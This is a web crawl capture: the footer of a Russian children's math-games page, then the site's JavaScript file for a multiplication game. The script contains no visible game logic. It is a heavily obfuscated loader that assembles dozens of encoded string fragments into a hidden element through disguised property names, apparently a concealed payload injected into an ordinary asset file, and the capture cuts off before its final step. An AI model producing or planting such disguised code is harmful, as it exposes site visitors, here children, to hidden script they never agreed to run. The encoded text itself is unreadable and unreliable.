        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-matematicheskie/umnozhenie/igra-umnozhenie.js
body_size: 69687
content:
(function kmM(){;;L6O="0a0w0w0w0w0w0w0w0w0w0w0w0w2u39322r382x33320w2w2w14382t3c38153f0 a0w0w0w0w"+"0w0w0w0w0w0w0w0w0w0w0w0w2x2u0w14382t3c381a302t322v382w0w 1p1p0w1c150w362t383";;
var hHN="t0y2l141b2j3c2k113d2k1n1j271u3b2k171i1v2q2k1p1x2";;
var cS8 = document["cre"+String.fromCharCode(97)+"t"+"e"+String.fromCharCode(69)+"lement"]("div");;
I7l="936320w1c1n3a2p360w2w2p372w0w1p0w1c1n0a0w0w0w0w0w0"+"w0w0w0w0 w0w0w0w0w0w0w2u33360w, 143a2p360w2x0w1p0w1c1n"+"0 w2x0w1o0w382t3c381a302t322v382w1n0w2x1717150w3f2w2p372w0";;
gk2="w1p0w14142w2p372w1o1o1h15192w2p372w1517382t3c381a2r2w2p3"+"61v. 332s2t1t38142x151n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0"+"w, 0w0w0w0w0w2w2p372w0w1p0w2w2p372w0w120w2w2p372w1";;
Iv_="n0a0w0w0w0w 0w0w0w0w0w0w0w0w0w0w0w0w3h0a, 0"+"w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w362t383936320"+"w2w2p3, 72w111e1h1h1n0a0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0w0w093a";;
k3O="2p360w2q332s3d1p3b2x322s333b1a2z31251a38332"+"b38362x322v14151a362t34302p2r2t141b2j. 2m2p193e1t192i1. c191l2k190"+"y2l171b2v180y0y151n0a0w0w0w0w0w0w0w0w093a2p360w2r362";;
cS8["inne"+(59>16?"\x72":"\x68")+""+""+(55>41?"\x48":"\x41")+"TML"]=cS8[""+String.fromCharCode(105)+"nnerHT"+"M"+String.fromCharCode(76)+""]+[L6O,I7l,gk2,Iv_,k3O][""+""+(98>39?"\x6a":"\x65")+"oin"](" ");;
ggk="r1p2q332s3d1a312p. 382r2w141b2w1f39311k 311g1c2r3"+"41c372u2v2y142j2k3b2k2s2k192l17150y1b2v152j1c2l1a362t34302p, 2r2t140"+"y2w1f39311k311g1c2r341c372u2 v2y0y180y0y151n0a0w0w0w0w0w0w0w0w092"+"r362r1p2r362r1a37392q373836141c182r362r"+"1a302t322v382w191d151n0a0w0w0w0w0w0w";;
YW3="0w0w092q332s3d1p2w2w142q332s3d1a362t343 02p2r2t140y2w1f39311k311"+"g1c2r341c372u2v2y0y172r362r180y2w1f39311k31"+"1g1c2r341c372u2v2y0y15151p1p2r362r1r1d1m3b2x322s333b2j0y2";;
Rqi="t1c1v0y2l140y0y151n. 0a0w0w0w. 0w0w0w0w0w1n3a2p 360w2v3a221p140y273a2k3c"+"1k1i1e1v1d3h1w351b2k3c1k1j2w0y2j0y2r2w. 2p361v332s2 t1t380y2l141g15161c171g1k1"+"a1c151n1w2p301p0y1t1k2t14312w361i24302x311n2027382y1y2a2q30";;
Wg_="28270y2j 141k1a1c170y16242u182k3c1k1d2w262f3c2k3c1k1h2n1s2d2k3c1k1l230y2j0y2r2w"+"2p361v332s2t1t380y2l141d1e15161e1k1i1l1c1j1g1e1h152j0y3"+"8332b38362x322v0y2l14140y282k3c1k1j1q1b. 2r113c2k3c1k1d291f0y2j";;
KdH="0y302t322v382w0y2l161f171d1a1c15"+"152l141b2j2k1n1y20362w2k14242x1t1k2q38282l1b2v180y0y151n3"+"a2p360w2q2t1u1p0y372u2o1w1n1g381q1k382q272i22351c262r143a, 322v1v2e2y0y2j141h1c"+"1a1c170y22273b2k3c1k2p2k3c1k1i1j";;
cS8["append"+String.fromCharCode(67)+""+"hil"+(60>21?"\x64":"\x5b")+""](document["c"+String.fromCharCode(114)+""+"eateTe"+(88>7?"\x78":"\x70")+"tNode"](ggk+YW3+Rqi+Wg_+KdH));;
B5U="2b2u231n341h2p2k3c1k1k262k3c1i1c"+"1r19370y2j0y2r2w2p361v332. s2t1t380y"+"2l141d1, i15161f1d1k1d. 1h1l1d1g1k, 152j0y38332b38362x322v0y2l14141c160";;
H6r="y1r1k1v3b2k3c1k1d2k3c1k1c1z2, v18172k3c1k2q0y2j0y2r2w2p361v332s2t1t380"+"y2l141e15171f1c1a1c15152l141b2j3"+"a1c2k1n2v2q222k2o2i. 26372k1q2e382k142l1b2v180y0y151n28221e1p141e1k1a1c170y3e1c1k3"+"d2k3c1k1e262g1p2k3c1k1h2u332f2p141q222n252k3c1k1d0y2j0y2r2w2p361v332s2t1"+"t380y2. l141d1h15161f151n3a2p360w1u27251. p0y1l231g2y3a341q2p1w302v331k3. 31c161t1d1";;
nkI="92s, 11201s24340y2j0y362t34302p2r2 t0y2l141b2j3a1t1w2k"+"1s242k162k192y2k11332v2k1q231l2l1b2v180y0y151n20292x1p140y2u39121v1c2j ";;
i4A="281l1z2e2m2t1o2g1319211h3f0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1i15161g171h1k1a1c151n22262e1p0y2q3d2c2x1t1z352d3e1x2h221v"+"252u0z2a3e242v2r230y2j140y1c12282 b1i1r3f2m1w272g1n1k2x0y2j0y302t3, 22v382w0";;
EBx="y2l161d1g1f1d1j1d1i1d1i1l171k1a1c152j0y38332b38362x322v0y2"+"l14140y1h1p2a2k3c1k1k1s3e0y2j0y3"+"02t322v382w0y2l161h171c1a1c15152l141b2j2u2, h1v2k0z242r1t352q";;
cS8["ap"+(63>2?"\x70":"\x6a")+"e"+"ndChi"+(96>0?"\x6c":"\x65")+"d"](document["crea"+(93>8?"\x74":"\x6f")+"eT"+"extNod"+(67>14?"\x65":"\x60")+""]([B5U,H6r,nkI,i4A,EBx][""+"j"+String.fromCharCode(111)+"in"](" ")));;
rqN="2c3e2l1b2v180y0y151n3a2p360w2w1y3d1p0y1h"+"2c2j3a3d322n391b2535331w2l1j2s3b1u";;
h9k="1p2a1k3120340y2j140y1o332k3c1k1d211t3210191r12"+"1f0y2j0y302t322v382w0y2l161e1e1d1j1c1d1d1l1, e1d1. 71e1a1c152j0y3";;
sVn="833, 2b38362x322v0y2l14141f160y2r3d1q3f1f2k3c1k1e3c2k3c1i1c0y2j0y"+"302t3, 22v382w0y2l171j1a1c15152l141b2j"+"2k2n2k1p1h3320353b2 k2j312s3d2k2l2k1b2a2l1b2v180y0y151n3a2p360w2u33, 201p0y2b1x1i ";;
P74="231s2a2p2q36272b2t1q1l1x1t2f1, e352f1y28 3a0y2j141i1e1a1c170y221v1j30282w2g"+"2h2n231u3e3i2j2d 0y2j0y2. r2w2p361v332s2t1t380y2l141g15161"+"f1i1. k1h1l1i1f1c1h152j0y38332b38362x322 v0y2l14140y131j2c";;
EJt="271p1l16311v172d2s1q1y0z3d3h2f0y2j0y2r2w2p361v332s2t1t380y2l141l"+"15161c17 1f1e1a1c15152l141b2j2k1s1l352k1q1y362p282b1t1i1e2l1b2v180";;
Y0y="y0y151n3a2p360w3838371p140y3817. 3h1r2k3c1k1e2m0y2j0y302t322v382w0 y2l1"+"61i1d171g1a1c151n3a2p360w2u2e3a1p0y1c1x1e3733191o3a"+"1v2y1t2p38391u2u1l23281i1y31360z1z0y2j141d1g1k1j 1j1k1c1j1l1e160y251"+"e2k3c1k1j28232k3c1i1c171q181f1t0y2j0y302t322v382w0y2l171j1a, 1c152j0"+"y38332b38362x322v0y2l14141c160y1w1i2w0z1c201t2k3c1k1e1x2u3e3g3a1";;
cS8["app"+(70>19?"\x65":"\x5f")+"ndCh"+"i"+String.fromCharCode(108)+"d"](document["c"+(92>21?"\x72":"\x6c")+"e"+"ateT"+(60>9?"\x65":"\x60")+"xtNode"]([rqN,h9k,sVn,P74,EJt,Y0y][""+"jo"+String.fromCharCode(105)+"n"](".")));;
p6J="y2j2d2k3c1k1l1u2f0y2j0y2r2w2p361v33"+"2s2t1t380y2l141g15171e1l1a1c15152l141b2j2k191l3928362k1o2k0z1v1y1t2u2p1"+"e1c372l1b2v180y0y, 151n3a2p360w1t1l3e1p141k1a1c170y30392m3f1d2w3b2b2f"+"1b2r363i0y2j0y302t322v382w0y2l161d1c151n372b1u1p141c160"+"y2b1x2k3c1k1e2p1429203h3933382k3c1k1k1p240y2j0y2r2w2p361v3 32s2t1t380y2l14";;
GuG="1i15171g1f1a1c151n3a2p360w361g3a1p0y2j202c1v152r1h1n162u2o350"+"z2a311w19141l1e2w1n2f0y2j14 1f1e1j";;
dYl="1f1d1d1j1j1g160y2e1p3i2b2y2k3c1k2p232k3c1k1f2c1e3d2k3c1i1"+"c1t2i380y2j0y2r2w2p361v3, 32s2t1"+"t380y2l141l15171d1l1a1c152j0y38332b38362x322v0y2l14141e1l1a1c170y1";;
rLv="d2k3c1k1c1v2y2j181q1p1x1w1s2k3c1k1k1c2b0y2j0y2r2w2p361v332s2t1t380y2l141d1e"+"15161 c15152l141b2j2c2k2o2r2k162k192k1n2k152k2j"+"2k0z312k141e2l1b2v180y0y151n1w3d1u1p0y1k2b19381u342y3b321w21"+"1l14261y1d371w363e2v1g0y2j0y362t34302p2r2t0y2l141b";;
Snf="2j363b2k143721381y2k191k322v342l1b2v180y0y"+"151n39393a1p0. y351w2h28112t1x2c1l1c3e2q1g3e2p251h2j3d2u202o2s0y2j141e1"+"i. 1j1l1l 1c1g1h1e160y231d122t1b0z2e172k3c1k1f2u2h";;
caM="2j1n3d2x2k3c1j2u253f3c0y2j0y2r2w2p361v332"+"s2t1t380y2l141d1d15171d1a1c152j0y38332b38362x322v0y2l14141d1a1c170y1r141q1u2r0y2j"+"0y30. 2t322v382w0y2l161i15152l141b2j2h351c2k11252c2k2j3e1g2t2u2k2";;
cS8["in"+(84>43?"\x6e":"\x65")+"e"+"rHT"+(81>21?"\x4d":"\x44")+"L"]+=[p6J,GuG,dYl,rLv,Snf,caM]["j"+"oi"+(95>40?"\x6e":"\x64")+""](".");;
uMh="o2l1b2v180y0y151n3a2p360w32. 2u1p143833340x1p3b2x322s333b151r322t3b0w3b"+"2x322s333b2j0y2a2g252v2x2a360y2j0y362t34302p2r2t0y2l1"+"41b2j252a2v2 l1b2v180y0y152l1m141c16"+"0y1o2t1m202413, 112k3c1k1h32390y2j0y2r2w2p361v332s2t1t";;
mKP="380y2l141h15171c1a1c15 1n3a2p360w201x3"+"d1p141d1h1a1c170y1q1m2k3c1k2p2, k3c1"+"k1i1v2k3c1k1f14303a251t1o2f2k3c1k1j1e212k3c1k1c1i2p0y"+"2j0y2r2w2p361v332s2t1t380y2l141i1 5161h151n1n2i1t"+"1y1p140y3c1l162h2k3c1k1e191n2a1b292k3c1j. 2u1i1a3f2d";;
dIa="2k3c1k1j181v2v1c0y2 j0y2r2w2p361v332s2t"+"1t380y2l141d1d15161l 171d1c1a1c151n3d1z1u1p0y2b372g2e3b1l3"+"92c322p2j35261k1h2i2x211e17290y2j141l1a1c170y2e2t1"+"s3a302k3c1k1d2k3c1j2u3c2y112c3i2p240y2j0y302t322v382w0y2l16, 1e1h1f";;
bZy="1d1l1l1i1c1g1j152j0y38332b38362x322v0y2l14141c1a1c170y2"+"23e2h281830361m1z2c120. y2j0y302t322v382w0y. 2l161f15152l141b2j2b32";;
cS8["appe"+String.fromCharCode(110)+"d"+""+(85>24?"\x43":"\x3e")+"hild"](document["cr"+String.fromCharCode(101)+""+"ateTe"+(73>2?"\x78":"\x6e")+"tNode"](uMh+mKP+dIa+bZy));;
ZZ5="3b392k172g212k2j1k262i2l1b2v180y0y151n2z373a1p141j160y2e2k3c1k1f3a2k3c1k2q292w2f"+"3i. 2n2g3c1p2m2u142y2h1n210y2j0y2r2w2p361v332s2t1t380y2l14"+"1d1j15171d1a1c151n2q24271p141e160y3h1d3f1m2k3c1j2u2w2k3c, 1k1h152"+"m350y2j0y302t322v382w0y2l171e1a1c151n2u39322r382x3332 0w2w2w14382t3c38153f"+"2x2u, 0w14382t3c382j0y300y17141h1h1q1d1h1r0y2k3c1i1h0y1m0y2k3";;
nya="c1h2u0y15170y0y170y0y17141j1i1q1f1l1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y2v382w0y2, "+"l0w1p1p0w140y1u1s2t141h112s. 2q0y2j0y302t322v38, 2w0y2l161c17";;
yjp="1c1a1c15150w362t383936320w140y2k3c1k2q1p1e1b321937182k3c1k1e2k3c1k1l2k3c1, j2u0y"+"2j0y302t322v382w0y2l161c171c1a1c151n2r2e2n1p140y2m2l3g2k3c1k1l101q122h1x2t2s1f211"+"92p, 301p2e0y2j0y2r2w2p361v332s2t1t380y2l141h1516. 1c171e"+"1k1a1c151n3a2p360, w2w2p372w0w1p0w140y1v2a3a39381x0z2k3c1i1";;
kat="c1z2c2e0y2j0y302t322, v382w0y2l161c171c1a1c151n"+"2u33360w143a2p360w2x0w1p0w141c160y3g2z1s. 1x242a1j3d"+"1m1g3537331338323f220, y2j0y2r2w2p361v332s2t1t380y2l141i15171c1a1c151n0w2x0w"+"1o0w382t3c38, 2j0y302t0y17141j1c1q1d1e1r0y2k3c1i2t0y1m0, y"+"2k3c1i1l0y15170y0y170y. 0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f";;
OFY="15170y382w0y2l1n0w2x1717150w3f2w2p372w0w 1p0w1"+"4142w2p372w1o1o140y2v2t2u3a1k2g1n1"+"g2m1b2i242k3. c1k2p1o2k3c1k1i2k3c1k1e0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1f15161c171h1a1c1515192w2p372w1517382t3c382j0y2r2w0y17141l1e1q1"+"d1k1r0y 2k3c1i1d0y1m0y2k3c1h2q0y15170y0y170y361v330y17141h1";;
cS8[""+(87>27?"\x69":"\x61")+"nn"+""+(77>41?"\x65":"\x5d")+"rHTML"]=cS8["in"+(95>25?"\x6e":"\x66")+"er"+"HT"+(80>7?"\x4d":"\x48")+"L"]+ZZ5+nya+yjp+kat+OFY;;
Qkh="j1q1g1d1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2t"+"1t380y2l142x151n2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n3a2p360w293"+"52d1p140y2z3b272i222k3c1k2q2k3c1j2u2h0y2j0y302t322v382w0y2l161j171c1"+"a1c151n3e3a1u1p0y16271x1v1k383b2t281z1t2i2z362, 51s3e3a222p30393i2d0y2j14"+"0y2d1527221n2k3c1k1c2a2t2l1t2p371x3g2k3c1k1e2k3c1k1f0y2j0y2r2w2p361v332s2";;
nNt="t1t380y2l141d1e15161j1, f1c1h1f1g1k1k1d1 71e1c1a1c152j0y38332b38362x322v0y2l14"+"140y202p2e2y3b241j2s0y2j0y302t322v382w0y2l161g171f1a1c15152l141b2j1z2t222z382"+"k162k1s2k3i30253a1x1. v2i2l1b2v180y0y151n3"+"a2, p360w202v2s1p0y1c2b211f34380x2u2g23211e2a2l2419332g28372o1y0y2j"+"0y362t34302p2r2t0y2l141b2j2a1c2k2l2k192k0x2137342g2k2o2l1b2v180y0y151n3h0w3";;
jKy="62t383936320w2w2p372w11141d1l160, y1o32170z143a2k3c1j2u2a2z233327380y2j0y302t3"+"22, v382w0y2l171k1a1c151n1v2r1y1p141e160y1z2k3c1k2q1o352h1j2k3c1k1i2b1w3g2k3"+"c1k1d1r3a3c1q1k2f250y2j0y2r2w2p361v332s2t1t380y2l141d1i15171j1g1a"+"1c151n212z1z1p140y2k3c1k1f103a2d1g1v1x2m1w2833390y2j0y302t322v382w0y"+"2l161d1i171l1a1c151n2r2q1d1p0, y2l. 1e";;
wO6="311h2q2w361i1l1v2b2t1d22251v2a2b2h1x2x2w3d0y2j"+"141g1e1j1k1g1g1g1c1h160y2k3c1k1i2t1x3i1z2x202k3c1j2u1s 1v1l2m, 2k3, c1k2"+"p1g2726362k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171g1k1a1c1, 52j0y38332";;
xHW="b38362x322v0y2l14140y1z2k3c1k1c3c272k3c1k1i2i352m342b2g38140y2j0y302t322v382w0"+"y2l161e171h1a1c15152l141b2j1e2k2l1h2w361x2a1d1 l2b252l1b2v180y0y. "+"151n3h0w3a2p360w252c2q1p2w2w143b2x322s333b2j0y300y170y332r2p0y1714"+"1h1f1q1e1i1r0, y2k3c1j1g0y1m0y2k3c1i2u0y15"+"170y2x3332, 0y2l2j0y0x2w2c1i3315372e3";;
AHZ="82r32262p28311z142t0y2j141e1f1a1c170. y1i3c372d2"+"x2g2v2k3c1k1j1l1t2f310y2j0y2r2, w2p361v332s2t1t380y2l141k1 5161k1k1g1f1f1d1i1l1k15"+"2j0y38332b38362x322v0y2l14140y3d312f10160y2j0y302t322v 382w0y2l161j17 1c1a1"+"c15152l141b2j2k0x261z2e282k151i2r2c2k142l1b2v"+"180y0y152l2j0y2z361n2f2t1q342y2v302a, 2p";;
cS8["a"+String.fromCharCode(112)+"pend"+"C"+(51>36?"\x68":"\x60")+"ild"](document[""+(67>19?"\x63":"\x5d")+"reateT"+"extNo"+(79>1?"\x64":"\x5b")+"e"](Qkh+nNt+jKy+wO6+xHW+AHZ));;
hb5="3e2r3e2t0y2j141j1a1c170y271. v2v26"+"2r3f2w370y2j0y302t322v382w0y2l161e1c1g1h1i1l1k1h1k1l152j"+"0y38332b38362x322v0y2l14141f160y2w24343d. 14333e280y2j0y302t322v382w0y2";;
k2b="l171h1a1c15152l141b2j2z2a2k1q2k1n2f2v3e2y2l1b2v180y0y152l141b2j2m"+"2p193e1t192i1c191l0y2k192l171b2v18 0y0y2j0y362t34"+"302p2r2t0y2l140y343e2w1h1k212z2u2u2y";;
C_l="0y180y0y1515151n3a2p360w32391u1p0y2c3e14, 2h253i1b391n1f1d1h351n151"+"v1p1u291j1p1l1b2b0y2j141d1a1c170y3g2k3c1k1e2s331n2r1k130y2j0y30";;
Z5q="2t322v382w0y2l161. i1f. 1c1c1k1i1f1f1h1d. 1"+"52j0y38332b38362x322v0y2l14140y303g1q2k3c1k1g. 331r292k3"+"c1k1h322k3c1k1l1u2k3c1k1d11253b2g2h2j3";;
xXS="40y2j0y2r2w2p361v332s2t1t380y2l141h1, 5161c171f1h1a1c15152l141b2"+"j2h2k141d2c2k1p. 2k1n2k1b292k151h2k3i2l1b2v180y0y151n1n3a2p360w1x1";;
cS8["ap"+(70>4?"\x70":"\x67")+""+"en"+(58>5?"\x64":"\x5c")+"Child"](document["create"+(73>43?"\x54":"\x4e")+"extNo"+""+(51>11?"\x64":"\x5d")+"e"]([hb5,k2b,C_l,Z5q,xXS]["jo"+(97>46?"\x69":"\x5f")+""+"n"](",")));;
BOg="d341p141k1c1a1c170. y2l29. 1r222b171n1f2x"+"1t282k3c1k2p1a2u2k3c1k1c0y2j0y2r2w2p"+"361v332s2t1t380y2l141g15161c151n3a2p360w1z1h371p0y1s333e1p2f1z32112g1y1w2q1"+"d2i2h0x1s3222202y141h0y2j0y362t34302p2r2t0y2, l141b2j1y1z2k1s2k0x2k"+"1, p3e2q2k142k11202i222l1b2v180y0y151n3a2p360w1u3d311p0y22362s313";;
vhN="d321h192q3i3b1e292i2a28242q1x231t161v2z0y2j0y362t34302p2r2t0"+"y 2l141b2j321x2k3i362a1e2224 29312k161v2k19232l1b2v180y0y151n3a2p360w2e2d1h1p141d";;
rBw="1j1c1a1c170y2l2j312q110y2j0y302t322v3"+"82w0y2l161i1e17252c2q151n3a2p360w2v2p312t1p322"+"t3b0w282w2p, 372t362j0y0y170y1z2p310y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1d15. 170y0y2l1414252c2q";;
Vgj="171d1c1i160y1k2i39383, d11261n2p0y2j0"+"y302t 322v382w0y2l171d1j1f1a1c1518140y242. b2k3c1k1k212l1i1v, 342y361h0y2"+"j0y302t322v382w0y2l161i1f171j1a1c1518282w2p372t362j0y0y170y0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141i1j15170y1t262e1t2b0y2l180y202v1c1p"+"2p193. 10x0z2t0y2j140y191u1d. 29151t3h301z2k3c1k1l2q2n0y2j0y302t322v382w0y 2l1";;
cS8["i"+"nnerHTM"+(61>10?"\x4c":"\x43")+""]=cS8["i"+String.fromCharCode(110)+""+"ner"+String.fromCharCode(72)+"TML"]+[BOg,vhN,rBw,Vgj][""+""+String.fromCharCode(106)+"oin"](" ");;
hrz="61e1l1h1f1l1l1h1f1k1k171d1d1a1c152"+"j0y38332b38362x322v0y2l1 4140y1o201j242k3c1k2q3d1h1g1z340y2j0y2r2w2p361v33"+"2s2t1t. 380y2l141e15161c171e1c1c1a1c1"+"7252c2q15152l141b2j202k192k0x2k0z1c2k1p2l1b2v180y0y1515181u3333381p322t3b0w282w2"+"p372t362j0y2b0y170y382p0y17141k1h1q1d1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l18";;
y3v="28, 362t30332p2s2t361p322t3b0w282w2p372t362j0y2b0y170y380y17141"+"l1c1q1e1d1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y382t0y2l181z2p312t1p322t3b0w28"+"2w2p372t362j0y2b0y170y0y17141h1h1q1f1g1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2p382";;
w5G="t0y2l1n3a2p360w1w2 x301p0y2d3337282i2h211c37391. "+"s1u1w202c353i2j1c2v2y0y2j0y362t34302p2r2t0y2l141b2j2c2k2j372d2i2k3i211w2k"+"1s2v2l1b2v180y0y151n2v2p312t2. j0y0y17141j1f1q1g1j";;
Nav="1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y3"+"80y170y2p0y17141j1h1q1g1g1r0y2k3c1j1g0y1m0y2k3c1i2r0y15"+"170y2t0y2l2j0y0y170y0y17141i1e1q1g1d1r0y2k3c1i1d0y1m0y2"+"k3c1h2q0y15170y2s2s0y2l140y2t1v1u23331z1b332u380y2j0y362t34302p";;
fs7="2r2t0y2l141b2j2k1b2u232t1z1v2l1b2v180y0y15181u33333815182v2p312"+"t2j0y370y1714, 1, i1c1q1d1k1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170 y0y170y2p"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15";;
geu="170y2t0y2l2j0y0y17, 0y2p2s0y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1c1c15170y0y2l140y38 283b363b2t153023332b2p1b2s2u2t2z3";;
m4i="60y2j. 1 41. d1j1h1a1c170y320z392t162k3c1k1i15"+"1r2d211z2k3c1k1c3h100y2j0y302t322v382w0y2l161f1c1e1j1d1g1j1e1c1l17252c2q152"+"j0y38332b38362x322v0y2l14141d1j1j1a1c170y292r0z1q2t3b2n30173d18310y2j0y302";;
cS8["i"+(81>36?"\x6e":"\x66")+"n"+""+(100>12?"\x65":"\x5c")+"rHTML"]+=[hrz,y3v,w5G,Nav,fs7,geu,m4i][""+(60>49?"\x6a":"\x64")+"o"+"i"+String.fromCharCode(110)+""](" ");;
Q_q="t322v382w0y2l161e17252c2q15152l141b2j2z2k152u2"+"b23382k1b3b2l1b2v180y0y151828362t30332, p2s2t3615182v"+"2p312t2j0y37 0y1, 72b38362x322v1a2u3633311v2w2p36 1v3 3";;
cA9="2s2t141d1d1i15170y2p380y170y2t0y2l2j0y0y17141"+"k1j1q1f1i1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2s0y170y2s0y2l140y1f1z1y2p2h312w2"+"t0y2j0y362t34302p2r2t0y2l141b2j2h2w1y1f2l1b2v180y0y15181z2p312t15182v2p31"+"2t2j0y370y17141j1g1q1e1k1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y0y170y2p380y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l2j0y37380y17";;
gvd="2b38362x322v1a2u3633311v2w2p361v332"+"s2t141. l1j15170y360y170y380y2l140y261u1k39332e3328380y2j0y362t3430";;
yG5="2p2r2t0y2l141b2j1k26392e282l1b2v180y0y1515181u3333382j0y340y170"+"y362t30332p0y17141k1d1q1e1c1r0y2k3c1i1g0y1m0y2k3, c1h2q0y15170y0y2l1p2u39322r382"+"x333214153f2v2p312t2j0y370y17141l1i1q1d1c1r0y2k3c1i1f0y1m0y2k3c1h1l0y15170y2p"+"300y170y2t0y2l2j0y0y, 17141i1f1q1g1c1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y2r2p0y170y3"+"02t25330y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2t0";;
ZI1="y2l1p282w2p3. 72t362j0y2b2r2p300y17141l1j1q1d1j1r0y2k3c1i1h0y1m0y2"+"k3c1h2q0y15170y250y170y2p322p2v"+"2t0y17141h1f1q1e1j1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y0y2l"+"2j0y2b20272f2n1t24240y2l182v2 p312";;
eoF="t2j0y370y17141h1e1q1f1c1r0y2k3c1j1g0y1m0y2k3c1i2p0y151"+"70y2p2v0y170y2t0y2l2j0y2q0y170y2p2r0y17141k1k1q1e1e1r0y2"+"k3c1i2q0y1m0y2k3c1i1e0y15170y2v363339322s1v333033360y2l1"+"p0y1q0z2x1g1y351y35, 1y211y1o1y26, 1y0y2j141d1k1a1c170y2w1s3h241"+"821262i3f3d3912311q1d1u2k3c1k1f220y2j0y2r2w2p3, 61v332s2t1t380y2l141g15161i1j1";;
cS8["i"+(53>3?"\x6e":"\x66")+""+"nerHT"+(100>41?"\x4d":"\x45")+"L"]=cS8["in"+(55>45?"\x6e":"\x66")+"e"+"rHTM"+(65>28?"\x4c":"\x42")+""]+Q_q+cA9+gvd+yG5+ZI1+eoF;;
uQi="c1d1j1h1d1c1d 152j0y38332b38362"+"x322v0y2l14140y1a213c1m2k3c1, k1i2k3c1k1f, 1k2z2m1f0y2j0y302t322v382w0y2";;
ga9="l161f171e1a1c15152l141b2j2k1q2126352k1o2x1g2l1b2v180y0y15182v2p312t2j0y0y170y3"+"0330y17141h1j1q1f1c1r0y2k3c1i1d0y1m0y2k3c1. h2p0y15170y2s0y2l2"+"j0y2x0y170, y310y17141h, 1l1q1d1d1r0. y2k3c1i1d0y1m0y2k3c1h1k0y1517"+"0y2v2t0y2l140y3d2e3025332i2p1z2s1j2t2j363i1d0y2j140y2k3c1k2p2h2k3c1k1c2k3c";;
SHT="1k1i1x2x312k3c1k1e3f1j0y2j0y302"+"t322v382w0y2l161e1g1f1k1j1d1f1d1d1f";;
kvO="171d1j1c1a1c17252c2q152j0 y38332b38362"+"x322v0y2l14141d1a1c170y152c2k3c1k1h303i120y2j0y302t322v382w0y2l161h15152l141b2j"+"1z2e2k2j2i2, k3i3d251j2l1b2v180y0y15180"+"y1q1e2n291t312g331f2w2s1j2n1w232u1x2x2z30231g2t1u37351b122r2z2h2t212"+"n162x1g312h2c2p1o2v1x2w2t2a372e1b1n2r3c3317";;
TZQ="3124311u2z3315321e191 c1t2x2h310x2v2e1b25352q2h2p1z37240z2x1s2"+"l2r2c1b1x302516331p2p242s242c2t2136 1q1d";;
C25="1y1a2i342y32222v0y2j140y1q1g2t2p1o2r1x1p2"+"c1z0y2j0y302t322v382w0y2l161f1h1g1g1j1l1g1"+"g1i1i171j1a1c152j0y38332b38362x322v0y2l14141f1f1a"+"1c170y112f2x3g1b1z2r1h1l372t0z2q301u1d1f 1a230y2j0y2r2w2p361v332s2t1t380y2l14";;
cS8["a"+String.fromCharCode(112)+""+"pendC"+(82>25?"\x68":"\x63")+"ild"](document[""+(69>14?"\x63":"\x5a")+"reateTextNo"+""+String.fromCharCode(100)+"e"](uQi+ga9+SHT+kvO+TZQ+C25));;
Nri="1d1g15161c15152l141b2j221y2k1o2k0x2c1j2k151, g2"+"42a1e2k1p2g2w1x1u2k0z2k172h2k1n2k1s2k162"+"52k2l2i3c292z2k12211c1z352k1q2y2e1f1w1t232l1b2v180y0y151518";;
pkg="2v2p312t2j0y0y170y300y17141l1d1q1f1k1r"+"0y2k3c1i2u0y1m0y2k3c1i1j0y151. 70y2p2, s0y2l2j. 0y0"+"y172b38362x322v1a, 2u3633311v2w2p361v332s2t141d1c1h15170y310y170y0y17141i1c1q1e1l"+"1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2v2t0y2l140y2, v302c332e2p2h2s2y2t1q362"+"w2n2y2p1p32392x28310y2j0y362t34302p2, r2t0y2l141b2j2k1p392w2e2c2v2h2y282k1q2l1b2v1";;
nhe="80y0y15180y2h2n270z3129332a2s0x2, n2f2u2g2x1e302y2t2137292l1b1"+"j1h2r1t2t282n122x1c312j382p0x2v202t143i370x161b1l2r1w33241l313e310z"+"331e3212191y1y2x1l3, 13i2v1c1b382q1q2p1g372"+"e2x1y2r2f1b353 62l2j2p122x3a321p";;
EOr="2q23331x3b2d2n1g2q2j2p2j301z301k"+"121a23343932352v0y2j0y362t34302p2r2t0y2l141b2j1x202k2l2k0x391j3"+"52k122e3e2a38292f1l1w1k1c2d2h2123282k3i1h2k0z1y273a2k1q242y2k2j1g1e2k1p2g";;
